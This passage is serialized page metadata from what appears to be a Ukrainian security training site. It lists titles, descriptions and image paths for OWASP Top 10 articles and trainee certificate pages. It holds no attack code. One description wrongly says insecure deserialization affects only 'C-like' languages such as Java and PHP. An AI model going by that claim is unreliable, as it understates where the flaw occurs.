OWASP WEB Mariia Kryvosheina&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-mariia-kryvosheina&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zHevnK&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zhfCzL&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-03T17:19:09.812Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Cross-Site WebSocket Hijacking&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Вікіпедія дає таке визначення: \&quot;WebSocket - протокол зв&#39;язку поверх TCP-з&#39;єднання, призначений для обміну повідомленнями між браузером і веб-сервером в режимі реального часу\&quot;. На відміну від синхронного протоколу HTTP, побудованого за моделлю «запит - відповідь», WebSocket повністю асинхронний та симетричний. Він застосовується для організації чатів, онлайн-табло і створює постійне з&#39;єднання між клієнтом та сервером, яке обидві сторони можуть використовувати для надсилання даних.&quot;],&quot;ogImagePath&quot;:[0,&quot;09c555d77b4402d08a0bf14a3790ec5f_781x440-Y4Lo9LBZOgfKlJKK.jpeg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Cross-Site WebSocket Hijacking&quot;],&quot;slug&quot;:[0,&quot;cross-site-websocket-hijacking&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zisxe3&quot;],[0,&quot;zTEcja&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;3&quot;],&quot;coverImagePath&quot;:[0,&quot;09c555d77b4402d08a0bf14a3790ec5f_781x440-Y4Lo9LBZOgfKlJKK.jpeg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zhxtbV&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Improper Inventory Management&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Improper Inventory Management&quot;],[0,&quot;OWASP TOP 10 API&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Хакери зазвичай отримують несанкціонований доступ через старі версії API або кінцеві точки, які працюють без виправлень і використовують слабкіші вимоги безпеки.&quot;],&quot;ogImagePath&quot;:[0,&quot;symptoms-of-poor-inventory-management-6-mistakes-to-avoid-AoP6PLDqQZc37JEq.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Improper Inventory Management&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Improper Inventory Management&quot;],&quot;slug&quot;:[0,&quot;improper-inventory-management&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zMvhoG&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;ziB8wx&quot;:[0,{&quot;date&quot;:[0,&quot;2025-02-12&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;5 SSRF payload&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;SSRF (Server-Side Request Forgery) – це вразливість веб-застосунку, яка дозволяє зловмиснику надсилати підроблені запити від імені самого сервера.&quot;],&quot;ogImagePath&quot;:[0,&quot;images-AoPqLMj5oMhWMOeX.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;5 SSRF payload&quot;],&quot;slug&quot;:[0,&quot;5-ssrf-payload&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zj3PjF&quot;],[0,&quot;zfgE7Y&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;images-AoPqLMj5oMhWMOeX.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;ziCPuQ&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Broken Object Level Authorization&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Broken Object Level Authorization&quot;],[0,&quot;OWASP TOP 10 API&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Зловмисники можуть використовувати кінцеві точки API, які вразливі до порушеної авторизації на рівні об’єкта, маніпулюючи ідентифікатором об’єкта, який надсилається в запиті.&quot;],&quot;ogImagePath&quot;:[0,&quot;api1-dWxwj3GzpOToZQDP.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Broken Object Level Authorization&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Broken Object Level Authorization&quot;],&quot;slug&quot;:[0,&quot;broken-object-level-authorization&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zrV7hW&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;ziNstv&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;cherkasov-YX4P9qyrvLcJ4b7Y.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Anatoliy Cherkasov&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-anatoliy-cherkasov&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z42ELh&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;ziRlEF&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-150-8-dnd-_---krita-2025-07-16-A3Q79DPQBQUopLr0.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate Automation Metrics Stanislav Kovalchuk&quot;],&quot;slug&quot;:[0,&quot;certificate-automation-metrics-stanislav-kovalchuk&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zq1uUr&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;ziYAoP&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Session Management Schema&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Session Management Schema&quot;],[0,&quot;OWASP testing guide&quot;],[0,&quot;сесії, кукі&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Одним з основних компонентів будь-якого веб-додатку є механізм, за допомогою якого він контролює та підтримує стан користувача Testing for Session Management Schema, щоб взаємодіяти з ним. &quot;],&quot;ogImagePath&quot;:[0,&quot;780a4138ee3c53d6bb60d3426f20d659-dJoELp96reuGpQrG.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Session Management Schema&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;3 1 Testing for Session Management Schema&quot;],&quot;slug&quot;:[0,&quot;3-1-testing-for-session-management-schema&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zLEcSh&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zijuw8&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;A8:Software and Data Integrity Failures&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Software and Data Integrity Failures&quot;],[0,&quot;OWASP TOP 10&quot;],[0,&quot;Insecure deserialization&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Ця проблема включена до Топ-10 на основі галузевого опитування, а не кількісних отриманих звітів. Деякі інструменти можуть виявити недоліки десеріалізації, але без допомоги людини важко підтвердити цю проблему. Але забивати на таку вразливість не варто, якщо її важко відтворити))) Вплив недоліків десеріалізації неможливо переоцінити. Ці недоліки можуть призвести до атак на віддалене виконання коду, а це одна з найсерйозніших атак. Хочу додати, що ця вразливість поширюється тільки C-подібні мови програмування, це і java, і PHP і тд.&quot;],&quot;ogImagePath&quot;:[0,&quot;f469bd350b6ca33985adc21010614e86-AVLWjjVoK5H9RGVV.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Software and Data Integrity Failures&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;A8Insecure Deserialization OWASP TOP 10&quot;],&quot;slug&quot;:[0,&quot;a8insecure-deserialization-owasp-top-10&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zsk2A4&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zirGGE&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Розуміння та розбір вразливості XSS: автоматичні інструменти та ручний пошук&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;вразливість&quot;],[0,&quot;XSS&quot;],[0,&quot;автоматичні інструменти&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Дізнайтеся, як розібратися у вразливості під назвою XSS та навчитесь шукати її як руками, так і за допомогою автоматичних інструментів, використовуючи різноманітні бібліотеки. Детальні інструкції та практичні приклади.&quot;],&quot;ogImagePath&quot;:[0,&quot;e0f2e39a7ee9cb663b83a1ce5450fe71_310x214-A0xo9RWNgLfrNLKM.png&quot;],&quot;focusKeyword&quot;:[0,&quot;XSS&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Module XSS&quot;],&quot;slug&quot;:[0,&quot;module-xss&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zVn5N9&quot;],[0,&quot;zK6Gmx&quot;],[0,&quot;zwtb_w&quot;],[0,&quot;zsTCxw&quot;],[0,&quot;zEtO5v&quot;],[0,&quot;z9RHXQ&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zj3C9t&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-128-2-dnd-_---krita-2023-10-2-Yle6Xevk9MIkjWOV.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Olena Havryliuk&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-olena-havryliuk&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zDMDKR&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zj47pY&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-190-8-dnd-_---krita-2024-05-02-YNqJXwVb3pF90R0X.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Leonid Maievskyi&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-leonid-maievskyi&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zjeqfR&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zkMp3b&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Browser Cache Weaknesses&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Browser Cache Weaknesses&quot;],[0,&quot;OWASP testing guide&quot;],[0,&quot;кеш&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Мета цього тесту - оцінити, чи зберігає додаток конфіденційну інформацію в доступній для клієнта системі, місці або чи не є способи, які дають можливість перегляду даних без автентифікованого та авторизованого сеансу. Тому треба перевірити, чи зберігається конфіденційна інформація:\n\n \n\n- На диску або в пам&#39;яті, звідки сеанс можна відновити після використання.\n- На сторінці, яка доступна після використання кнопки \&quot;Назад\&quot;.&quot;],&quot;ogImagePath&quot;:[0,&quot;4d38c720ba6fca733cd5aeac0f21548b_400x464-YrD9Zw8M7Mtn34pO.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Browser Cache Weaknesses&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;1 5 Testing for Browser Cache Weaknesses&quot;],&quot;slug&quot;:[0,&quot;1-5-testing-for-browser-cache-weaknesses&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z-o5du&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zkydnk&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;osana-api-mv0DBa6pP7TvoPKz.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Osana Baldina&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-osana-baldina&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z6mDMo&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zlEoTT&quot;:[0,{&quot;date&quot;:[0,&quot;2022-12-30T15:00:11.299Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Bash скріпти Linux&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Серед системних адміністраторів та звичайних користувачів Linux досить популярна практика писати Bash скрипти для автоматизації та полегшення виконання певних завдань в операційній системі. Фактично, ви один раз написали порядок дій, які потрібно виконати, розписали файли і так далі, а потім просто пишіть одну коротку команду і всі дії виконуються як потрібно. Можна піти ще далі та запланувати автоматичне виконання скрипту.\n\nУ цій невеликій статті зібрано найкорисніші Linux Bash скрипти, які ви можете використовувати в своїх системах. Деякі з них складаються з кількох рядків, деякі містяться в один рядок. Тут є як невеликі сніпети, які ви можете використовувати у своїх скриптах, так і повноцінні інтерактивні скрипти для роботи з ними через консоль.&quot;],&quot;ogImagePath&quot;:[0,&quot;0ac76ef4f2e38349a774ca8a7dfe59ea-Y4Lovn8kajSo2ZXL.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Bash скріпти Linux&quot;],&quot;slug&quot;:[0,&quot;bash-skripti-linux&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zU13qa&quot;],[0,&quot;zb5x6i&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;3&quot;],&quot;coverImagePath&quot;:[0,&quot;0ac76ef4f2e38349a774ca8a7dfe59ea-Y4Lovn8kajSo2ZXL.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zlWR-P&quot;:[0,{&quot;date&quot;:[0,&quot;2023-10-28&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Швидкий старт penetration testing&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Оцінка вразливості при тестуванні на проникнення отримали високі результати, особливо це видно за останні пару років. Організації часто мають складну мережу активів, що зберігають конфіденційні дані. Такі активи вразливі до потенційної загрози як зсередини, так і ззовні організації. Отримання огляду стану безпеки організації, в наш час, є особливо важливою цілю для успішних компаній.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-1701709721898-2023-12-12-15-04-31-YZ97BKnKaKUEQjXR.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Швидкий старт penetration testing&quot;],&quot;slug&quot;:[0,&quot;shvidkij-start-penetration-testing&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;z-kJg1&quot;],[0,&quot;zoxFV4&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;5&quot;],&quot;coverImagePath&quot;:[0,&quot;monosnap-1701709721898-2023-12-12-15-04-31-YZ97BKnKaKUEQjXR.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zmIg-g&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-128-2-dnd-_---krita-2023-10-1-YBgl38D894upRqWv.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Sofiia Hrynishak&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-sofiia-hrynishak&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z1vLau&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zmRqqP&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;A5:Security Misconfiguration&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Security Misconfiguration&quot;],[0,&quot;OWASP TOP 10&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Ця вразливість розрахована на ебланство))) Тобто на людський фактор, який призводить до цієї вразливості.\n\nВектор атаки, зловмисника націлений на отримання доступу до облікових записів за замовчуванням, до сторінок, що не використовуються, до не захищених файлів і каталогів і т.д. Щоб отримати несанкціонований доступ до системи.&quot;],&quot;ogImagePath&quot;:[0,&quot;1412b04cd1521f3bc1577c834405a92b_663x410-mP4w1GJJa6iny7Oj.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Security Misconfiguration&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;A6Security Misconfiguration OWASP TOP 10&quot;],&quot;slug&quot;:[0,&quot;a6security-misconfiguration-owasp-top-10&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zR8Nf8&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zmYY_m&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;artem-herashchenko-meP3gLQRE1fjW0gV.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Artem Herashchenko&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-artem-herashchenko&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zAeG62&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zmgNn3&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;illia-api-AVLp84ExWkijqlEM.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest 